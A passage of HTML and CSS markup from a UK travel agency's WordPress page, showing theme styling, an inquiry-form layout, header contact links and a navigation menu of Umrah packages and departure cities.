svg{width:12px;vertical-align:middle}.traveltour-top-bar-right-social a i{width:30px;height:30px}.traveltour-top-bar-right-social a:hover i,.traveltour-top-bar-right-social a:hover i svg{color:#ff931e}.traveltour-top-bar-container.traveltour-top-bar-custom-container{max-width:100%}.traveltour-top-bar-right{padding-right:0}@media screen and (max-width: 1160px){.traveltour-top-bar-right{width:60%}.traveltour-top-bar-left{width:40%}}@media screen and (max-width: 1024px){.traveltour-top-bar-right,.traveltour-top-bar-left{width:50%}}@media screen and (max-width: 1000px){.home-enquiry-form .gdlr-core-text-box-item i{color:#fff;padding-right:10px}.traveltour-top-bar-background{min-height:57px}.travel-tour-hide-on-mobile.traveltour-top-bar-left{width:100%}.traveltour-mobile-header:not(.traveltour-fixed-navigation){margin-top:32px}.elementor-element-57ae49c .btn-call{top:3px}.traveltour-top-bar-left{margin-top:0}.elementor-element-5d2b609 h1{margin:0}.elementor-element-5d2b609 > .elementor-element-populated,.elementor-element-991e9a6 > div{padding:0!important}.elementor-7868 .elementor-element.elementor-element-ae5d975 > .elementor-widget-container{margin:0!important}.toolnumber-box{position:relative;top:9px;justify-content:flex-start}.elementor-element-57ae49c .btn-call{top:-3px!important}.elementor-element-2fc241e{display:block}.w33-at-1000{width:33%!important}.traveltour-top-bar-background{min-height:68px}.elementor-element-09f6e9b{height:68px;overflow:hidden}}
@media screen and (max-width: 767px){
	.inquiryFormContainer > div:not(.hotelType),.hotelType > div{width:50%!important}.inquiryFormContainer > div.noOfTravelers,.inquiryFormContainer > div.transferReq,.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div:nth-child(1),.inquiryFormContainer > div.solveCaptcha,.inquiryFormContainer > div.lead-name{width:100%!important}body.traveltour-body-front .gdlr-core-container{max-width:100%!important}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr{display:flex;flex-wrap:wrap;justify-content:center}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 6)}.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div .gdlr-core-feature-box-item{padding:0 5px 20px}.page-id-5225 .tourmaster-tour-item-holder .tourmaster-item-pdlr{padding-left:0;padding-right:0}.hotelType > div:first-child{padding-left:0!important}.hotelType > div.transferReq{padding-right:0!important}.elementor-element-09f6e9,.elementor-element-09f6e9b,.traveltour-fixed-navigation,#gdlr-core-column-47527,.traveltour-footer-back-to-top-button{display:none}.traveltour-mobile-header:not(.traveltour-fixed-navigation),.elementor-7868 .elementor-element.elementor-element-756d3ed > .elementor-widget-container{margin-top:0!important}.traveltour-top-bar-background{min-height:52px}.elementor-7868 .elementor-element.elementor-element-0dff806 .elementor-button{padding:0}.gradient-box p{font-size:22px}.elementor-7868 .elementor-element.elementor-element-5d31d9a > .elementor-element-populated{margin:0!important}.traveltour-mobile-header-wrap .traveltour-top-bar{height:68px;overflow:hidden}.w33-at-1000{width:50%!important}body.traveltour-body-front .traveltour-container{max-width:100%}
	.traveltour-top-search-wrap{display:none !important;}
	.traveltour-main-menu-search{    margin-top: -5px;}
	.traveltour-mobile-menu{margin-left: 10px;}
	.traveltour-mobile-header .traveltour-logo{padding: 0;}
	.traveltour-mobile-menu-right{right: 15px;}
	#traveltour-top-search .fa-search{display:none;}
}
@media screen and (max-width: 716px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 5)}}
@media screen and (max-width: 600px){
	.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 4)}
	.traveltour-logo-inner img{max-width:180px;}
}
@media screen and (max-width: 500px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 3)}}
@media screen and (max-width: 416px){
	.traveltour-logo-inner img{max-width:150px;}
}
@media screen and (max-width: 376px){.gradient-box .gdlr-core-pbf-wrapper-content .gdlr-core-item-mglr > div{width:calc(100% / 2);}
	.mybtn-call{margin-left:8px;}
}
@media screen and (max-width: 360px){
.mybtn-call span{display:none;}
}




a {
	color: #D2691E;
}

.inquiryFormWrap {
    background: #ebebeb!important;
    padding: 15px!important;
    display: flex!important;
    flex-wrap: wrap!important;
    border-radius: 20px!important;
}

.inquiryFormContainer {
    display: flex!important;
    flex-wrap: wrap!important;
}

.inquiryFormContainer .departureAirport, .depDate, .personEmail, .contactNumber, .lead-name, .hotelType {
    width: 25%!important;
}

.inquiryFormContainer .makkahNights, .madinaNights, .transferReq {
    width: 25%!important;
}

.inquiryFormContainer .noOfTravelers {
    width: 50%!important;
}

.inquiryFormContainer .noOfTravelers select {
    width: 50%!important;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap.menu-944 .wpcf7-form-control{
	margin: 0px
}
.inquiryFormContainer .noOfTravelers select:last-child{
	margin-right: 0;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer > div > div{
	width: 100% !important;
}
.inquiryFormContainer .noOfTravelers p label {
    display: block!important;
}

.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    display: inline-block!important;
    width: 25%!important;
}
.inquiryFormContainer input, select {
    border-radius: 20px!important;
    width: 100%!important;
    height: 40px!important;
    padding: 5px 22px!important;
}

.no-radius input, select {
    border-radius: 20px!important;
    width: 100%!important;
    height: 40px!important;
    padding: 5px 22px!important;
}


.inquiryFormContainer .hotelType select, .makkahNights select, .madinaNights select, .transferReq select {
    width: 100%!important;
}

.inquiryFormContainer .hotelType input[type="submit"] {
    height: 40px!important;
	width: 100% !important;
}

.wpcf7-spinner {
    display: none!important;
}

form.submitting .wpcf7-spinner {
    display: inline-block!important;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label{
	color: #fff !important;
}
/* Mobile Styles */

@media screen and (max-width: 767px) {
    .inquiryFormContainer .departureAirport, 
    .inquiryFormContainer .depDate, 
    .inquiryFormContainer .personEmail, 
    .inquiryFormContainer .contactNumber, 
    .inquiryFormContainer .lead-name, 
    .inquiryFormContainer .hotelType {
        width: 100%!important;
        margin-right: 0!important;
    }

    .inquiryFormContainer .makkahNights, 
    .inquiryFormContainer .madinaNights, 
    .inquiryFormContainer .transferReq {
        width: 100%!important;
        margin-right: 0!important;
    }

    .inquiryFormContainer .noOfTravelers select {
        width: 33.3%!important;
        margin: 0!important;
    }

    .inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
        width: 100%!important;
			 
    }

    .inquiryFormContainer .hotelType input[type="submit"] {
        width: 100%!important;
        margin-right: 0!important;
    }
}
.display-none{
	display: none;
}
.traveltour-footer-wrapper .widget{
	margin-bottom: 5px;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .noOfTravelers .wpcf7-form-control-wrap .wpcf7-form-control {
    width: 96.3% !important;
}
.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    display: table-cell !important; 
}
.inquiryFormContainer .noOfTravelers p .wpcf7-form-control-wrap {
    width: 19% !important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    color: black !important;
}
.wpcf7-form-control-wrap {
    display: block;
    margin-right: 8px;
}
select#NoofAdults {
    color: black;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .inquiryFormContainer input, 
    .inquiryFormContainer select {
        width: 100% !important;
        max-width: 100% !important;
        min-width: 117px;
    }
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer .wpcf7-submit:hover {
    background-color: #2d4934;
}
.traveltour-animate-fixed-navigation.traveltour-header-style-plain .traveltour-navigation {
    padding-top: 46px;
}
.gdlr-core-columnize-item-content.gdlr-core-skin-divider img.alignnone {
    width: 140px;
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.single-tour .gdlr-core-page-builder-body p {
    font-size: 16px;
}
.single-tour .tourmaster-with-sidebar .gdlr-core-container {
    padding: 0px;
}

.single-tour div#tourmaster-tour-booking-bar-wrap {
    display: none;
}
.tourmaster-single-header {
    height: 36ch;
}
.single-tour .gdlr-core-title-item .gdlr-core-title-item-title, .gdlr-core-title-item .gdlr-core-title-item-title a, .traveltour-body h1, .traveltour-body h2, .traveltour-body h3, .traveltour-body h4, .traveltour-body h5, .traveltour-body h6 {
    color: #976f40;
    padding-top: 25px;
}
.home-enquiry-form .inquiryFormWrap .inquiryFormContainer label {
    color: #fff !important;
}
.inquiryFormContainer.noOfTravelers select {
    width: 97% !important;
}
.traveltour-content-area.traveltour-item-pdlr.traveltour-sidebar-style-none.clearfix {
    display: none ! IMPORTANT;
}
		</style>
		<style id="sccss">/* Enter Your Custom CSS Here */
.response-info{
	display:none
}
.additional-info{
		display:none
}
footer .container{
	display:none !important
}
footer{
	margin:0px !important
}
.traveltour-main-menu-right-button {
    float: left;
    padding: 8px 10px;
    font-size: 11px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: -26px;
    margin-right: 100px;
    border-radius: 22px;
    border-width: 2px;
    border-style: initial;

}
.traveltour-body .traveltour-main-menu-right-button {
    color: #f3efef;
}

a img.alignnone {
    margin: -2px 77px 23px 8px;
}

.gdlr-core-page-builder-body p {
    margin-top: 0px;
    margin-bottom: 3px;
    font-size: inherit;
}
img.attachment-full.size-full.wp-image-8768 {
    display: none ! IMPORTANT;
}</style></head>

<body class="wp-singular page-template-default page page-id-1852 wp-theme-traveltour gdlr-core-body tourmaster-body ehf-template-traveltour ehf-stylesheet-traveltour traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox elementor-default elementor-kit-7784">

<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-custom-container " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile">		<div data-elementor-type="wp-post" data-elementor-id="7868" class="elementor elementor-7868" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-09f6e9b elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="09f6e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d2b609" data-id="5d2b609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48aedd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48aedd3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31146ca" data-id="31146ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd40dbe elementor-widget elementor-widget-html" data-id="bd40dbe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="toolnumber-box">
    <div>
        <img width="60" height="50" src="/wp-content/uploads/elementor/thumbs/almuslim2-1-pintwr0y3s61h3zes6i06zf1od9ucy5fmem0gnrptg.png" title="almuslim2" alt="almuslim2">
    </div>
    <!--<div>-->
    <!--    <img  src="/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150">-->
    <!--</div>-->
    <div>
       <img width="60" height="45" src="/wp-content/uploads/2023/07/output-onlinepngtools.png" title="almuslim3" alt="almuslim3">
    </div>
  
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c90b98" data-id="7c90b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ae49c elementor-drop-cap-yes elementor-hidden-tablet elementor-hidden-mobile elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="57ae49c" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br /><a class="btn-call" style="color: white; font-size: 22px;" href="tel:02032900001"><i class="fa fa-phone"></i> 0203 290 0001</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5c161 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc5c161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea7ca99" data-id="ea7ca99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8412a27 elementor-fixed elementor-widget elementor-widget-image" data-id="8412a27" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank">
							<img width="60" height="60" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/whatsapp.png" class="attachment-full size-full wp-image-8768" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4513715 elementor-widget elementor-widget-html" data-id="4513715" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="toolnumber-box">
    <div>
        <img width="50" height="50" src="/wp-content/uploads/elementor/thumbs/almuslim2-1-pintwr0y3s61h3zes6i06zf1od9ucy5fmem0gnrptg.png" title="almuslim2" alt="almuslim2">
    </div>
    <!--<div>-->
    <!--    <img  src="/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150">-->
    <!--</div>-->
    <div>
       <img width="50" height="55" src="/wp-content/uploads/2023/07/output-onlinepngtools.png" title="almuslim3" alt="almuslim3">
    </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-273add6" data-id="273add6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f9f919 elementor-fixed elementor-widget elementor-widget-image" data-id="1f9f919" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank">
							<img width="60" height="60" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/whatsapp.png" class="attachment-full size-full wp-image-8768" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-de6e3c4 elementor-widget elementor-widget-text-editor" data-id="de6e3c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="btn-call" style="color: white; font-size: 22px;" href="tel:02032900001"><i class="fa fa-phone"></i> 0203 290 0001</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="traveltour-top-bar-right traveltour-item-pdlr"></div></div></div><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://almuslimtravel.co.uk/" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2022/01/Al-Muslim-Travel-Logos1.png" alt="" width="250" height="52" title="Al-Muslim-Travel-Logos1" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="left" ><ul id="menu-menu-1" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10243"><a href="https://almuslimtravel.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10055"><a href="#">Our Packages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066"><a href="https://almuslimtravel.co.uk/cheap-umrah-packages/">Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068"><a href="https://almuslimtravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"><a href="https://almuslimtravel.co.uk/august-umrah-packages/">August Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788"><a href="https://almuslimtravel.co.uk/october-umrah-packages/">October Umrah Packages 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067"><a href="https://almuslimtravel.co.uk/easter-umrah-packages/">Easter Umrah Packages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069"><a href="https://almuslimtravel.co.uk/december-umrah-packages/">December Umrah Packages 2026</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10071"><a href="https://almuslimtravel.co.uk/cities/">Cities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-london/">London</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-manchester/">Manchester</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-birmingham/">Birmingham</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10746"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-leicester/">Leicester</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10523"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-bradford/">Bradford</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11462"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-blackburn/">Blackburn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-glasgow/">Glasgow</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10070"><a href="https://almuslimtravel.co.uk/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10072"><a href="https://almuslimtravel.co.uk/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper ">
        <div class="traveltour-body-wrapper clearfix  traveltour-with-frame">

    <div class="traveltour-top-bar " ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-custom-container " ><div class="traveltour-top-bar-right traveltour-item-pdlr">		<div data-elementor-type="wp-post" data-elementor-id="7868" class="elementor elementor-7868" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-09f6e9b elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="09f6e9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d2b609" data-id="5d2b609" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48aedd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48aedd3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-31146ca" data-id="31146ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd40dbe elementor-widget elementor-widget-html" data-id="bd40dbe" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="toolnumber-box">
    <div>
        <img width="60" height="50" src="/wp-content/uploads/elementor/thumbs/almuslim2-1-pintwr0y3s61h3zes6i06zf1od9ucy5fmem0gnrptg.png" title="almuslim2" alt="almuslim2">
    </div>
    <!--<div>-->
    <!--    <img  src="/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150">-->
    <!--</div>-->
    <div>
       <img width="60" height="45" src="/wp-content/uploads/2023/07/output-onlinepngtools.png" title="almuslim3" alt="almuslim3">
    </div>
  
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c90b98" data-id="7c90b98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57ae49c elementor-drop-cap-yes elementor-hidden-tablet elementor-hidden-mobile elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="57ae49c" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br /><a class="btn-call" style="color: white; font-size: 22px;" href="tel:02032900001"><i class="fa fa-phone"></i> 0203 290 0001</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5c161 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc5c161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea7ca99" data-id="ea7ca99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8412a27 elementor-fixed elementor-widget elementor-widget-image" data-id="8412a27" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank">
							<img width="60" height="60" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/whatsapp.png" class="attachment-full size-full wp-image-8768" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4513715 elementor-widget elementor-widget-html" data-id="4513715" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="toolnumber-box">
    <div>
        <img width="50" height="50" src="/wp-content/uploads/elementor/thumbs/almuslim2-1-pintwr0y3s61h3zes6i06zf1od9ucy5fmem0gnrptg.png" title="almuslim2" alt="almuslim2">
    </div>
    <!--<div>-->
    <!--    <img  src="/wp-content/uploads/2021/01/ministry-hajj.png" alt="" width="90" height="150">-->
    <!--</div>-->
    <div>
       <img width="50" height="55" src="/wp-content/uploads/2023/07/output-onlinepngtools.png" title="almuslim3" alt="almuslim3">
    </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-273add6" data-id="273add6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f9f919 elementor-fixed elementor-widget elementor-widget-image" data-id="1f9f919" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank">
							<img width="60" height="60" src="https://almuslimtravel.co.uk/wp-content/uploads/2021/12/whatsapp.png" class="attachment-full size-full wp-image-8768" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-de6e3c4 elementor-widget elementor-widget-text-editor" data-id="de6e3c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a class="btn-call" style="color: white; font-size: 22px;" href="tel:02032900001"><i class="fa fa-phone"></i> 0203 290 0001</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="traveltour-top-bar-left traveltour-item-pdlr"><div class="traveltour-top-bar-right-social" >1447&nbspHijri, 11&nbspSha'ban</div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-center-menu traveltour-sticky-navigation traveltour-style-fixed" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-header-full">
			
		<div class="traveltour-header-container-inner clearfix">
			<div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a href="https://almuslimtravel.co.uk/" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2022/01/Al-Muslim-Travel-Logos1.png" alt="" width="250" height="52" title="Al-Muslim-Travel-Logos1" /></a></div></div>			<div class="traveltour-navigation traveltour-item-pdlr clearfix " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-menu-2" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10243 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10055 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">Our Packages</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10066" data-size="60"><a href="https://almuslimtravel.co.uk/cheap-umrah-packages/">Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10068" data-size="60"><a href="https://almuslimtravel.co.uk/ramadan-umrah-packages/">Ramadan Umrah Packages</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11711" data-size="60"><a href="https://almuslimtravel.co.uk/august-umrah-packages/">August Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11788" data-size="60"><a href="https://almuslimtravel.co.uk/october-umrah-packages/">October Umrah Packages 2026</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067" data-size="60"><a href="https://almuslimtravel.co.uk/easter-umrah-packages/">Easter Umrah Packages</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10069" data-size="60"><a href="https://almuslimtravel.co.uk/december-umrah-packages/">December Umrah Packages 2026</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/cities/" class="sf-with-ul-pre">Cities</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-london/">London</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-manchester/">Manchester</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-birmingham/">Birmingham</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10746" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-leicester/">Leicester</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10523" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-bradford/">Bradford</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11462" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-blackburn/">Blackburn</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075" data-size="60"><a href="https://almuslimtravel.co.uk/Cities/umrah-packages-glasgow/">Glasgow</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10070 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10072 traveltour-normal-menu"><a href="https://almuslimtravel.co.uk/contact-us/">Contact Us</a></li>
</ul><div class="traveltour-navigation-slide-bar" id="traveltour-navigation-slide-bar" ></div></div><div class="traveltour-main-menu-right-wrap clearfix  traveltour-item-mglr traveltour-navigation-top" ><a class="traveltour-main-menu-right-button" href="https://api.whatsapp.com/send?phone=442032900001&#038;text=Hi%2C%20I%27d%20like%20to%20talk!" target="_blank" ><img src="https://almuslimtravel.co.uk/wp-content/uploads/2020/11/WB-1-e1690262547986.png" width="220" height="80"></a></div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
